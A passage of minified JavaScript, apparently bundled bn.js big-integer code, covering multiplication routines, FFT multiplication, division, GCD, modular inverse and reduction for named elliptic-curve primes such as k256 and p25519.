At=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(At>>>26)|0,At&=67108863,r=Math.imul(U,z),n=Math.imul(U,F),n=n+Math.imul(q,z)|0,o=Math.imul(q,F),r=r+Math.imul(C,K)|0,n=n+Math.imul(C,H)|0,n=n+Math.imul(L,K)|0,o=o+Math.imul(L,H)|0,r=r+Math.imul(I,W)|0,n=n+Math.imul(I,Y)|0,n=n+Math.imul(P,W)|0,o=o+Math.imul(P,Y)|0,r=r+Math.imul(O,J)|0,n=n+Math.imul(O,X)|0,n=n+Math.imul(j,J)|0,o=o+Math.imul(j,X)|0,r=r+Math.imul(x,Q)|0,n=n+Math.imul(x,tt)|0,n=n+Math.imul(E,Q)|0,o=o+Math.imul(E,tt)|0,r=r+Math.imul(S,it)|0,n=n+Math.imul(S,rt)|0,n=n+Math.imul(A,it)|0,o=o+Math.imul(A,rt)|0,r=r+Math.imul(w,ot)|0,n=n+Math.imul(w,st)|0,n=n+Math.imul(M,ot)|0,o=o+Math.imul(M,st)|0,r=r+Math.imul(v,at)|0,n=n+Math.imul(v,ut)|0,n=n+Math.imul(g,at)|0,o=o+Math.imul(g,ut)|0,r=r+Math.imul(p,lt)|0,n=n+Math.imul(p,ct)|0,n=n+Math.imul(m,lt)|0,o=o+Math.imul(m,ct)|0,r=r+Math.imul(l,pt)|0,n=n+Math.imul(l,mt)|0,n=n+Math.imul(c,pt)|0,o=o+Math.imul(c,mt)|0;var kt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(kt>>>26)|0,kt&=67108863,r=Math.imul(U,K),n=Math.imul(U,H),n=n+Math.imul(q,K)|0,o=Math.imul(q,H),r=r+Math.imul(C,W)|0,n=n+Math.imul(C,Y)|0,n=n+Math.imul(L,W)|0,o=o+Math.imul(L,Y)|0,r=r+Math.imul(I,J)|0,n=n+Math.imul(I,X)|0,n=n+Math.imul(P,J)|0,o=o+Math.imul(P,X)|0,r=r+Math.imul(O,Q)|0,n=n+Math.imul(O,tt)|0,n=n+Math.imul(j,Q)|0,o=o+Math.imul(j,tt)|0,r=r+Math.imul(x,it)|0,n=n+Math.imul(x,rt)|0,n=n+Math.imul(E,it)|0,o=o+Math.imul(E,rt)|0,r=r+Math.imul(S,ot)|0,n=n+Math.imul(S,st)|0,n=n+Math.imul(A,ot)|0,o=o+Math.imul(A,st)|0,r=r+Math.imul(w,at)|0,n=n+Math.imul(w,ut)|0,n=n+Math.imul(M,at)|0,o=o+Math.imul(M,ut)|0,r=r+Math.imul(v,lt)|0,n=n+Math.imul(v,ct)|0,n=n+Math.imul(g,lt)|0,o=o+Math.imul(g,ct)|0,r=r+Math.imul(p,pt)|0,n=n+Math.imul(p,mt)|0,n=n+Math.imul(m,pt)|0,o=o+Math.imul(m,mt)|0;var xt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(xt>>>26)|0,xt&=67108863,r=Math.imul(U,W),n=Math.imul(U,Y),n=n+Math.imul(q,W)|0,o=Math.imul(q,Y),r=r+Math.imul(C,J)|0,n=n+Math.imul(C,X)|0,n=n+Math.imul(L,J)|0,o=o+Math.imul(L,X)|0,r=r+Math.imul(I,Q)|0,n=n+Math.imul(I,tt)|0,n=n+Math.imul(P,Q)|0,o=o+Math.imul(P,tt)|0,r=r+Math.imul(O,it)|0,n=n+Math.imul(O,rt)|0,n=n+Math.imul(j,it)|0,o=o+Math.imul(j,rt)|0,r=r+Math.imul(x,ot)|0,n=n+Math.imul(x,st)|0,n=n+Math.imul(E,ot)|0,o=o+Math.imul(E,st)|0,r=r+Math.imul(S,at)|0,n=n+Math.imul(S,ut)|0,n=n+Math.imul(A,at)|0,o=o+Math.imul(A,ut)|0,r=r+Math.imul(w,lt)|0,n=n+Math.imul(w,ct)|0,n=n+Math.imul(M,lt)|0,o=o+Math.imul(M,ct)|0,r=r+Math.imul(v,pt)|0,n=n+Math.imul(v,mt)|0,n=n+Math.imul(g,pt)|0,o=o+Math.imul(g,mt)|0;var Et=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Et>>>26)|0,Et&=67108863,r=Math.imul(U,J),n=Math.imul(U,X),n=n+Math.imul(q,J)|0,o=Math.imul(q,X),r=r+Math.imul(C,Q)|0,n=n+Math.imul(C,tt)|0,n=n+Math.imul(L,Q)|0,o=o+Math.imul(L,tt)|0,r=r+Math.imul(I,it)|0,n=n+Math.imul(I,rt)|0,n=n+Math.imul(P,it)|0,o=o+Math.imul(P,rt)|0,r=r+Math.imul(O,ot)|0,n=n+Math.imul(O,st)|0,n=n+Math.imul(j,ot)|0,o=o+Math.imul(j,st)|0,r=r+Math.imul(x,at)|0,n=n+Math.imul(x,ut)|0,n=n+Math.imul(E,at)|0,o=o+Math.imul(E,ut)|0,r=r+Math.imul(S,lt)|0,n=n+Math.imul(S,ct)|0,n=n+Math.imul(A,lt)|0,o=o+Math.imul(A,ct)|0,r=r+Math.imul(w,pt)|0,n=n+Math.imul(w,mt)|0,n=n+Math.imul(M,pt)|0,o=o+Math.imul(M,mt)|0;var Bt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Bt>>>26)|0,Bt&=67108863,r=Math.imul(U,Q),n=Math.imul(U,tt),n=n+Math.imul(q,Q)|0,o=Math.imul(q,tt),r=r+Math.imul(C,it)|0,n=n+Math.imul(C,rt)|0,n=n+Math.imul(L,it)|0,o=o+Math.imul(L,rt)|0,r=r+Math.imul(I,ot)|0,n=n+Math.imul(I,st)|0,n=n+Math.imul(P,ot)|0,o=o+Math.imul(P,st)|0,r=r+Math.imul(O,at)|0,n=n+Math.imul(O,ut)|0,n=n+Math.imul(j,at)|0,o=o+Math.imul(j,ut)|0,r=r+Math.imul(x,lt)|0,n=n+Math.imul(x,ct)|0,n=n+Math.imul(E,lt)|0,o=o+Math.imul(E,ct)|0,r=r+Math.imul(S,pt)|0,n=n+Math.imul(S,mt)|0,n=n+Math.imul(A,pt)|0,o=o+Math.imul(A,mt)|0;var Ot=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Ot>>>26)|0,Ot&=67108863,r=Math.imul(U,it),n=Math.imul(U,rt),n=n+Math.imul(q,it)|0,o=Math.imul(q,rt),r=r+Math.imul(C,ot)|0,n=n+Math.imul(C,st)|0,n=n+Math.imul(L,ot)|0,o=o+Math.imul(L,st)|0,r=r+Math.imul(I,at)|0,n=n+Math.imul(I,ut)|0,n=n+Math.imul(P,at)|0,o=o+Math.imul(P,ut)|0,r=r+Math.imul(O,lt)|0,n=n+Math.imul(O,ct)|0,n=n+Math.imul(j,lt)|0,o=o+Math.imul(j,ct)|0,r=r+Math.imul(x,pt)|0,n=n+Math.imul(x,mt)|0,n=n+Math.imul(E,pt)|0,o=o+Math.imul(E,mt)|0;var jt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(jt>>>26)|0,jt&=67108863,r=Math.imul(U,ot),n=Math.imul(U,st),n=n+Math.imul(q,ot)|0,o=Math.imul(q,st),r=r+Math.imul(C,at)|0,n=n+Math.imul(C,ut)|0,n=n+Math.imul(L,at)|0,o=o+Math.imul(L,ut)|0,r=r+Math.imul(I,lt)|0,n=n+Math.imul(I,ct)|0,n=n+Math.imul(P,lt)|0,o=o+Math.imul(P,ct)|0,r=r+Math.imul(O,pt)|0,n=n+Math.imul(O,mt)|0,n=n+Math.imul(j,pt)|0,o=o+Math.imul(j,mt)|0;var Rt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Rt>>>26)|0,Rt&=67108863,r=Math.imul(U,at),n=Math.imul(U,ut),n=n+Math.imul(q,at)|0,o=Math.imul(q,ut),r=r+Math.imul(C,lt)|0,n=n+Math.imul(C,ct)|0,n=n+Math.imul(L,lt)|0,o=o+Math.imul(L,ct)|0,r=r+Math.imul(I,pt)|0,n=n+Math.imul(I,mt)|0,n=n+Math.imul(P,pt)|0,o=o+Math.imul(P,mt)|0;var It=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(It>>>26)|0,It&=67108863,r=Math.imul(U,lt),n=Math.imul(U,ct),n=n+Math.imul(q,lt)|0,o=Math.imul(q,ct),r=r+Math.imul(C,pt)|0,n=n+Math.imul(C,mt)|0,n=n+Math.imul(L,pt)|0,o=o+Math.imul(L,mt)|0;var Pt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Pt>>>26)|0,Pt&=67108863,r=Math.imul(U,pt),n=Math.imul(U,mt),n=n+Math.imul(q,pt)|0,o=Math.imul(q,mt);var Tt=(u+r|0)+((8191&n)<<13)|0;return u=(o+(n>>>13)|0)+(Tt>>>26)|0,Tt&=67108863,a[0]=bt,a[1]=vt,a[2]=gt,a[3]=yt,a[4]=wt,a[5]=Mt,a[6]=_t,a[7]=St,a[8]=At,a[9]=kt,a[10]=xt,a[11]=Et,a[12]=Bt,a[13]=Ot,a[14]=jt,a[15]=Rt,a[16]=It,a[17]=Pt,a[18]=Tt,0!==u&&(a[19]=u,i.length++),i};function b(t,e,i){i.negative=e.negative^t.negative,i.length=t.length+e.length;for(var r=0,n=0,o=0;o<i.length-1;o++){var s=n;n=0;for(var h=67108863&r,a=Math.min(o,e.length-1),u=Math.max(0,o-t.length+1);u<=a;u++){var f=o-u,l=0|t.words[f],c=0|e.words[u],d=l*c,p=67108863&d;s=s+(d/67108864|0)|0,p=p+h|0,h=67108863&p,s=s+(p>>>26)|0,n+=s>>>26,s&=67108863}i.words[o]=h,r=s,s=n}return 0!==r?i.words[o]=r:i.length--,i.strip()}function v(t,e,i){var r=new g;return r.mulp(t,e,i)}function g(t,e){this.x=t,this.y=e}Math.imul||(m=p),o.prototype.mulTo=function(t,e){var i,r=this.length+t.length;return i=10===this.length&&10===t.length?m(this,t,e):r<63?p(this,t,e):r<1024?b(this,t,e):v(this,t,e),i},g.prototype.makeRBT=function(t){for(var e=new Array(t),i=o.prototype._countBits(t)-1,r=0;r<t;r++)e[r]=this.revBin(r,i,t);return e},g.prototype.revBin=function(t,e,i){if(0===t||t===i-1)return t;for(var r=0,n=0;n<e;n++)r|=(1&t)<<e-n-1,t>>=1;return r},g.prototype.permute=function(t,e,i,r,n,o){for(var s=0;s<o;s++)r[s]=e[t[s]],n[s]=i[t[s]]},g.prototype.transform=function(t,e,i,r,n,o){this.permute(o,t,e,i,r,n);for(var s=1;s<n;s<<=1)for(var h=s<<1,a=Math.cos(2*Math.PI/h),u=Math.sin(2*Math.PI/h),f=0;f<n;f+=h)for(var l=a,c=u,d=0;d<s;d++){var p=i[f+d],m=r[f+d],b=i[f+d+s],v=r[f+d+s],g=l*b-c*v;v=l*v+c*b,b=g,i[f+d]=p+b,r[f+d]=m+v,i[f+d+s]=p-b,r[f+d+s]=m-v,d!==h&&(g=a*l-u*c,c=a*c+u*l,l=g)}},g.prototype.guessLen13b=function(t,e){var i=1|Math.max(e,t),r=1&i,n=0;for(i=i/2|0;i;i>>>=1)n++;return 1<<n+1+r},g.prototype.conjugate=function(t,e,i){if(!(i<=1))for(var r=0;r<i/2;r++){var n=t[r];t[r]=t[i-r-1],t[i-r-1]=n,n=e[r],e[r]=-e[i-r-1],e[i-r-1]=-n}},g.prototype.normalize13b=function(t,e){for(var i=0,r=0;r<e/2;r++){var n=8192*Math.round(t[2*r+1]/e)+Math.round(t[2*r]/e)+i;t[r]=67108863&n,i=n<67108864?0:n/67108864|0}return t},g.prototype.convert13b=function(t,e,i,n){for(var o=0,s=0;s<e;s++)o+=0|t[s],i[2*s]=8191&o,o>>>=13,i[2*s+1]=8191&o,o>>>=13;for(s=2*e;s<n;++s)i[s]=0;r(0===o),r(0===(-8192&o))},g.prototype.stub=function(t){for(var e=new Array(t),i=0;i<t;i++)e[i]=0;return e},g.prototype.mulp=function(t,e,i){var r=2*this.guessLen13b(t.length,e.length),n=this.makeRBT(r),o=this.stub(r),s=new Array(r),h=new Array(r),a=new Array(r),u=new Array(r),f=new Array(r),l=new Array(r),c=i.words;c.length=r,this.convert13b(t.words,t.length,s,r),this.convert13b(e.words,e.length,u,r),this.transform(s,o,h,a,r,n),this.transform(u,o,f,l,r,n);for(var d=0;d<r;d++){var p=h[d]*f[d]-a[d]*l[d];a[d]=h[d]*l[d]+a[d]*f[d],h[d]=p}return this.conjugate(h,a,r),this.transform(h,a,c,o,r,n),this.conjugate(c,o,r),this.normalize13b(c,r),i.negative=t.negative^e.negative,i.length=t.length+e.length,i.strip()},o.prototype.mul=function(t){var e=new o(null);return e.words=new Array(this.length+t.length),this.mulTo(t,e)},o.prototype.mulf=function(t){var e=new o(null);return e.words=new Array(this.length+t.length),v(this,t,e)},o.prototype.imul=function(t){return this.clone().mulTo(t,this)},o.prototype.imuln=function(t){r("number"===typeof t),r(t<67108864);for(var e=0,i=0;i<this.length;i++){var n=(0|this.words[i])*t,o=(67108863&n)+(67108863&e);e>>=26,e+=n/67108864|0,e+=o>>>26,this.words[i]=67108863&o}return 0!==e&&(this.words[i]=e,this.length++),this.length=0===t?1:this.length,this},o.prototype.muln=function(t){return this.clone().imuln(t)},o.prototype.sqr=function(){return this.mul(this)},o.prototype.isqr=function(){return this.imul(this.clone())},o.prototype.pow=function(t){var e=d(t);if(0===e.length)return new o(1);for(var i=this,r=0;r<e.length;r++,i=i.sqr())if(0!==e[r])break;if(++r<e.length)for(var n=i.sqr();r<e.length;r++,n=n.sqr())0!==e[r]&&(i=i.mul(n));return i},o.prototype.iushln=function(t){r("number"===typeof t&&t>=0);var e,i=t%26,n=(t-i)/26,o=67108863>>>26-i<<26-i;if(0!==i){var s=0;for(e=0;e<this.length;e++){var h=this.words[e]&o,a=(0|this.words[e])-h<<i;this.words[e]=a|s,s=h>>>26-i}s&&(this.words[e]=s,this.length++)}if(0!==n){for(e=this.length-1;e>=0;e--)this.words[e+n]=this.words[e];for(e=0;e<n;e++)this.words[e]=0;this.length+=n}return this.strip()},o.prototype.ishln=function(t){return r(0===this.negative),this.iushln(t)},o.prototype.iushrn=function(t,e,i){var n;r("number"===typeof t&&t>=0),n=e?(e-e%26)/26:0;var o=t%26,s=Math.min((t-o)/26,this.length),h=67108863^67108863>>>o<<o,a=i;if(n-=s,n=Math.max(0,n),a){for(var u=0;u<s;u++)a.words[u]=this.words[u];a.length=s}if(0===s);else if(this.length>s)for(this.length-=s,u=0;u<this.length;u++)this.words[u]=this.words[u+s];else this.words[0]=0,this.length=1;var f=0;for(u=this.length-1;u>=0&&(0!==f||u>=n);u--){var l=0|this.words[u];this.words[u]=f<<26-o|l>>>o,f=l&h}return a&&0!==f&&(a.words[a.length++]=f),0===this.length&&(this.words[0]=0,this.length=1),this.strip()},o.prototype.ishrn=function(t,e,i){return r(0===this.negative),this.iushrn(t,e,i)},o.prototype.shln=function(t){return this.clone().ishln(t)},o.prototype.ushln=function(t){return this.clone().iushln(t)},o.prototype.shrn=function(t){return this.clone().ishrn(t)},o.prototype.ushrn=function(t){return this.clone().iushrn(t)},o.prototype.testn=function(t){r("number"===typeof t&&t>=0);var e=t%26,i=(t-e)/26,n=1<<e;if(this.length<=i)return!1;var o=this.words[i];return!!(o&n)},o.prototype.imaskn=function(t){r("number"===typeof t&&t>=0);var e=t%26,i=(t-e)/26;if(r(0===this.negative,"imaskn works only with positive numbers"),this.length<=i)return this;if(0!==e&&i++,this.length=Math.min(i,this.length),0!==e){var n=67108863^67108863>>>e<<e;this.words[this.length-1]&=n}return this.strip()},o.prototype.maskn=function(t){return this.clone().imaskn(t)},o.prototype.iaddn=function(t){return r("number"===typeof t),r(t<67108864),t<0?this.isubn(-t):0!==this.negative?1===this.length&&(0|this.words[0])<t?(this.words[0]=t-(0|this.words[0]),this.negative=0,this):(this.negative=0,this.isubn(t),this.negative=1,this):this._iaddn(t)},o.prototype._iaddn=function(t){this.words[0]+=t;for(var e=0;e<this.length&&this.words[e]>=67108864;e++)this.words[e]-=67108864,e===this.length-1?this.words[e+1]=1:this.words[e+1]++;return this.length=Math.max(this.length,e+1),this},o.prototype.isubn=function(t){if(r("number"===typeof t),r(t<67108864),t<0)return this.iaddn(-t);if(0!==this.negative)return this.negative=0,this.iaddn(t),this.negative=1,this;if(this.words[0]-=t,1===this.length&&this.words[0]<0)this.words[0]=-this.words[0],this.negative=1;else for(var e=0;e<this.length&&this.words[e]<0;e++)this.words[e]+=67108864,this.words[e+1]-=1;return this.strip()},o.prototype.addn=function(t){return this.clone().iaddn(t)},o.prototype.subn=function(t){return this.clone().isubn(t)},o.prototype.iabs=function(){return this.negative=0,this},o.prototype.abs=function(){return this.clone().iabs()},o.prototype._ishlnsubmul=function(t,e,i){var n,o,s=t.length+i;this._expand(s);var h=0;for(n=0;n<t.length;n++){o=(0|this.words[n+i])+h;var a=(0|t.words[n])*e;o-=67108863&a,h=(o>>26)-(a/67108864|0),this.words[n+i]=67108863&o}for(;n<this.length-i;n++)o=(0|this.words[n+i])+h,h=o>>26,this.words[n+i]=67108863&o;if(0===h)return this.strip();for(r(-1===h),h=0,n=0;n<this.length;n++)o=-(0|this.words[n])+h,h=o>>26,this.words[n]=67108863&o;return this.negative=1,this.strip()},o.prototype._wordDiv=function(t,e){var i=this.length-t.length,r=this.clone(),n=t,s=0|n.words[n.length-1],h=this._countBits(s);i=26-h,0!==i&&(n=n.ushln(i),r.iushln(i),s=0|n.words[n.length-1]);var a,u=r.length-n.length;if("mod"!==e){a=new o(null),a.length=u+1,a.words=new Array(a.length);for(var f=0;f<a.length;f++)a.words[f]=0}var l=r.clone()._ishlnsubmul(n,1,u);0===l.negative&&(r=l,a&&(a.words[u]=1));for(var c=u-1;c>=0;c--){var d=67108864*(0|r.words[n.length+c])+(0|r.words[n.length+c-1]);d=Math.min(d/s|0,67108863),r._ishlnsubmul(n,d,c);while(0!==r.negative)d--,r.negative=0,r._ishlnsubmul(n,1,c),r.isZero()||(r.negative^=1);a&&(a.words[c]=d)}return a&&a.strip(),r.strip(),"div"!==e&&0!==i&&r.iushrn(i),{div:a||null,mod:r}},o.prototype.divmod=function(t,e,i){return r(!t.isZero()),this.isZero()?{div:new o(0),mod:new o(0)}:0!==this.negative&&0===t.negative?(h=this.neg().divmod(t,e),"mod"!==e&&(n=h.div.neg()),"div"!==e&&(s=h.mod.neg(),i&&0!==s.negative&&s.iadd(t)),{div:n,mod:s}):0===this.negative&&0!==t.negative?(h=this.divmod(t.neg(),e),"mod"!==e&&(n=h.div.neg()),{div:n,mod:h.mod}):0!==(this.negative&t.negative)?(h=this.neg().divmod(t.neg(),e),"div"!==e&&(s=h.mod.neg(),i&&0!==s.negative&&s.isub(t)),{div:h.div,mod:s}):t.length>this.length||this.cmp(t)<0?{div:new o(0),mod:this}:1===t.length?"div"===e?{div:this.divn(t.words[0]),mod:null}:"mod"===e?{div:null,mod:new o(this.modn(t.words[0]))}:{div:this.divn(t.words[0]),mod:new o(this.modn(t.words[0]))}:this._wordDiv(t,e);var n,s,h},o.prototype.div=function(t){return this.divmod(t,"div",!1).div},o.prototype.mod=function(t){return this.divmod(t,"mod",!1).mod},o.prototype.umod=function(t){return this.divmod(t,"mod",!0).mod},o.prototype.divRound=function(t){var e=this.divmod(t);if(e.mod.isZero())return e.div;var i=0!==e.div.negative?e.mod.isub(t):e.mod,r=t.ushrn(1),n=t.andln(1),o=i.cmp(r);return o<0||1===n&&0===o?e.div:0!==e.div.negative?e.div.isubn(1):e.div.iaddn(1)},o.prototype.modn=function(t){r(t<=67108863);for(var e=(1<<26)%t,i=0,n=this.length-1;n>=0;n--)i=(e*i+(0|this.words[n]))%t;return i},o.prototype.idivn=function(t){r(t<=67108863);for(var e=0,i=this.length-1;i>=0;i--){var n=(0|this.words[i])+67108864*e;this.words[i]=n/t|0,e=n%t}return this.strip()},o.prototype.divn=function(t){return this.clone().idivn(t)},o.prototype.egcd=function(t){r(0===t.negative),r(!t.isZero());var e=this,i=t.clone();e=0!==e.negative?e.umod(t):e.clone();var n=new o(1),s=new o(0),h=new o(0),a=new o(1),u=0;while(e.isEven()&&i.isEven())e.iushrn(1),i.iushrn(1),++u;var f=i.clone(),l=e.clone();while(!e.isZero()){for(var c=0,d=1;0===(e.words[0]&d)&&c<26;++c,d<<=1);if(c>0){e.iushrn(c);while(c-- >0)(n.isOdd()||s.isOdd())&&(n.iadd(f),s.isub(l)),n.iushrn(1),s.iushrn(1)}for(var p=0,m=1;0===(i.words[0]&m)&&p<26;++p,m<<=1);if(p>0){i.iushrn(p);while(p-- >0)(h.isOdd()||a.isOdd())&&(h.iadd(f),a.isub(l)),h.iushrn(1),a.iushrn(1)}e.cmp(i)>=0?(e.isub(i),n.isub(h),s.isub(a)):(i.isub(e),h.isub(n),a.isub(s))}return{a:h,b:a,gcd:i.iushln(u)}},o.prototype._invmp=function(t){r(0===t.negative),r(!t.isZero());var e=this,i=t.clone();e=0!==e.negative?e.umod(t):e.clone();var n,s=new o(1),h=new o(0),a=i.clone();while(e.cmpn(1)>0&&i.cmpn(1)>0){for(var u=0,f=1;0===(e.words[0]&f)&&u<26;++u,f<<=1);if(u>0){e.iushrn(u);while(u-- >0)s.isOdd()&&s.iadd(a),s.iushrn(1)}for(var l=0,c=1;0===(i.words[0]&c)&&l<26;++l,c<<=1);if(l>0){i.iushrn(l);while(l-- >0)h.isOdd()&&h.iadd(a),h.iushrn(1)}e.cmp(i)>=0?(e.isub(i),s.isub(h)):(i.isub(e),h.isub(s))}return n=0===e.cmpn(1)?s:h,n.cmpn(0)<0&&n.iadd(t),n},o.prototype.gcd=function(t){if(this.isZero())return t.abs();if(t.isZero())return this.abs();var e=this.clone(),i=t.clone();e.negative=0,i.negative=0;for(var r=0;e.isEven()&&i.isEven();r++)e.iushrn(1),i.iushrn(1);do{while(e.isEven())e.iushrn(1);while(i.isEven())i.iushrn(1);var n=e.cmp(i);if(n<0){var o=e;e=i,i=o}else if(0===n||0===i.cmpn(1))break;e.isub(i)}while(1);return i.iushln(r)},o.prototype.invm=function(t){return this.egcd(t).a.umod(t)},o.prototype.isEven=function(){return 0===(1&this.words[0])},o.prototype.isOdd=function(){return 1===(1&this.words[0])},o.prototype.andln=function(t){return this.words[0]&t},o.prototype.bincn=function(t){r("number"===typeof t);var e=t%26,i=(t-e)/26,n=1<<e;if(this.length<=i)return this._expand(i+1),this.words[i]|=n,this;for(var o=n,s=i;0!==o&&s<this.length;s++){var h=0|this.words[s];h+=o,o=h>>>26,h&=67108863,this.words[s]=h}return 0!==o&&(this.words[s]=o,this.length++),this},o.prototype.isZero=function(){return 1===this.length&&0===this.words[0]},o.prototype.cmpn=function(t){var e,i=t<0;if(0!==this.negative&&!i)return-1;if(0===this.negative&&i)return 1;if(this.strip(),this.length>1)e=1;else{i&&(t=-t),r(t<=67108863,"Number is too big");var n=0|this.words[0];e=n===t?0:n<t?-1:1}return 0!==this.negative?0|-e:e},o.prototype.cmp=function(t){if(0!==this.negative&&0===t.negative)return-1;if(0===this.negative&&0!==t.negative)return 1;var e=this.ucmp(t);return 0!==this.negative?0|-e:e},o.prototype.ucmp=function(t){if(this.length>t.length)return 1;if(this.length<t.length)return-1;for(var e=0,i=this.length-1;i>=0;i--){var r=0|this.words[i],n=0|t.words[i];if(r!==n){r<n?e=-1:r>n&&(e=1);break}}return e},o.prototype.gtn=function(t){return 1===this.cmpn(t)},o.prototype.gt=function(t){return 1===this.cmp(t)},o.prototype.gten=function(t){return this.cmpn(t)>=0},o.prototype.gte=function(t){return this.cmp(t)>=0},o.prototype.ltn=function(t){return-1===this.cmpn(t)},o.prototype.lt=function(t){return-1===this.cmp(t)},o.prototype.lten=function(t){return this.cmpn(t)<=0},o.prototype.lte=function(t){return this.cmp(t)<=0},o.prototype.eqn=function(t){return 0===this.cmpn(t)},o.prototype.eq=function(t){return 0===this.cmp(t)},o.red=function(t){return new k(t)},o.prototype.toRed=function(t){return r(!this.red,"Already a number in reduction context"),r(0===this.negative,"red works only with positives"),t.convertTo(this)._forceRed(t)},o.prototype.fromRed=function(){return r(this.red,"fromRed works only with numbers in reduction context"),this.red.convertFrom(this)},o.prototype._forceRed=function(t){return this.red=t,this},o.prototype.forceRed=function(t){return r(!this.red,"Already a number in reduction context"),this._forceRed(t)},o.prototype.redAdd=function(t){return r(this.red,"redAdd works only with red numbers"),this.red.add(this,t)},o.prototype.redIAdd=function(t){return r(this.red,"redIAdd works only with red numbers"),this.red.iadd(this,t)},o.prototype.redSub=function(t){return r(this.red,"redSub works only with red numbers"),this.red.sub(this,t)},o.prototype.redISub=function(t){return r(this.red,"redISub works only with red numbers"),this.red.isub(this,t)},o.prototype.redShl=function(t){return r(this.red,"redShl works only with red numbers"),this.red.shl(this,t)},o.prototype.redMul=function(t){return r(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.mul(this,t)},o.prototype.redIMul=function(t){return r(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.imul(this,t)},o.prototype.redSqr=function(){return r(this.red,"redSqr works only with red numbers"),this.red._verify1(this),this.red.sqr(this)},o.prototype.redISqr=function(){return r(this.red,"redISqr works only with red numbers"),this.red._verify1(this),this.red.isqr(this)},o.prototype.redSqrt=function(){return r(this.red,"redSqrt works only with red numbers"),this.red._verify1(this),this.red.sqrt(this)},o.prototype.redInvm=function(){return r(this.red,"redInvm works only with red numbers"),this.red._verify1(this),this.red.invm(this)},o.prototype.redNeg=function(){return r(this.red,"redNeg works only with red numbers"),this.red._verify1(this),this.red.neg(this)},o.prototype.redPow=function(t){return r(this.red&&!t.red,"redPow(normalNum)"),this.red._verify1(this),this.red.pow(this,t)};var y={k256:null,p224:null,p192:null,p25519:null};function w(t,e){this.name=t,this.p=new o(e,16),this.n=this.p.bitLength(),this.k=new o(1).iushln(this.n).isub(this.p),this.tmp=this._tmp()}function M(){w.call(this,"k256","ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe fffffc2f")}function _(){w.call(this,"p224","ffffffff ffffffff ffffffff ffffffff 00000000 00000000 00000001")}function S(){w.call(this,"p192","ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff")}function A(){w.call(this,"25519","7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed")}function k(t){if("string"===typeof t){var e=o._prime(t);this.m=e.p,this.prime=e}else r(t.gtn(1),"modulus must be greater than 1"),this.m=t,this.prime=null}function x(t){k.call(this,t),this.shift=this.m.bitLength(),this.shift%26!==0&&(this.shift+=26-this.shift%26),this.r=new o(1).iushln(this.shift),this.r2=this.imod(this.r.sqr()),this.rinv=this.r._invmp(this.m),this.minv=this.rinv.mul(this.r).isubn(1).div(this.m),this.minv=this.minv.umod(this.r),this.minv=this.r.sub(this.minv)}w.prototype._tmp=function(){var t=new o(null);return t.words=new Array(Math.ceil(this.n/13)),t},w.prototype.ireduce=function(t){var e,i=t;do{this.split(i,this.tmp),i=this.imulK(i),i=i.iadd(this.tmp),e=i.bitLength()}while(e>this.n);var r=e<this.n?-1:i.ucmp(this.p);return 0===r?(i.words[0]=0,i.length=1):r>0?i.isub(this.p):void 0!==i.strip?i.strip():i._strip(),i},w.prototype.split=function(t,e){t.iushrn(this.n,0,e)},w.prototype.imulK=function(t){return t.imul(this.k)},n(M,w),M.prototype.split=function(t,e){for(var i=4194303,r=Math.min(t.length,9),n=0;n<r;n++)e.words[n]=t.words[n];if(e.length=r,t.length<=9)return t.words[0]=0,void(t.length=1);var o=t.words[9];for(e.words[e.length++]=o&i,n=10;n<t.length;n++){var s=0|t.words[n];t.words[n-10]=(s&i)<<4|o>>>22,o=s}o>>>=22,t.words[n-10]=o,0===o&&t.length>10?t.length-=10:t.length-=9},M.prototype.imulK=function(t){t.words[t.length]=0,t.words[t.length+1]=0,t.length+=2;for(var e=0,i=0;i<t.length;i++){var r=0|t.words[i];e+=977*r,t.words[i]=67108863&e,e=64*r+(e/67108864|0)}return 0===t.words[t.length-1]&&(t.length--,0===t.words[t.length-1]&&t.length--),t},n(_,w),n(S,w),n(A,w),A.prototype.imulK=function(t){for(var e=0,i=0;i<t.length;i++){var r=19*(0|t.words[i])+e,n=67108863&r;r>>>=26,t.words[i]=n,e=r}return 0!==e&&(t.words[t.length++]=e),t},o._prime=function(t){if(y[t])return y[t];var e;if("k256"===t)e=new M;else if("p224"===t)e=new _;else if("p192"===t)e=new S;else{if("p25519"!==t)throw new Error("Unknown prime "+t);e=new A}return y[t]=e,e},k.prototype._verify1=function(t){r(0===t.negative,"red works only with positives"),r(t.red,"red works only with red numbers")},k.prototype._verify2=function(t,e){r(0===(t.negative|e.negative),"red works only with positives"),r(t.red&&t.red===e.red,"red works only with red numbers")},k.prototype.imod=function(t){return this.prime?this.prime.ireduce(t)._forceRed(this):t.umod(this.m)._forceRed(this)},k.prototype.neg=function(t){return t.isZero()?t.clone():this.m.sub(t)._forceRed(this)},k.prototype.add=function(t,e){this._verify2(t,e);var i=t.add(e);return i.cmp(this.m)>=0&&i.isub(this.m),i._forceRed(this)},k.prototype.iadd=function(t,e){this._verify2(t,e);var i=t.iadd(e);return i.cmp(this.m)>=0&&i.isub(this.m),i},k.prototype.sub=function(t,e){this._verify2(t,e);var i=t.sub(e);return i.cmpn(0)<0&&i.iadd(this.m),i._forceRed(this)},k.prototype.isub=function(t,e){this._verify2(t,e);var i=t.isub(e);return i.cmpn(0)<0&&i.iadd(this.m),i},k.prototype.shl=function(t,e){return this._verify1(t),this.imod(t.ushln(e))},k.prototype.imul=function(t,e){return this._verify2(t,e),this.imod(t.imul(e))},k.prototype.mul=function(t,e){return this._verify2(t,e),this.imod(t.mul(e))},k.prototype.isqr=function(t){return this.imul(t,t.clone())},k.prototype.sqr=function(t){return this.mul(t,t)},k.prototype.sqrt=function(t){if(t.isZero())return t.clone();var 